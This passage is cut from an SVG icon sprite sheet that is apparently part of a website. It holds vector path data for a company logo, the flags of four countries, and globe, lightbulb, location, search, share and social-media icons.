9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 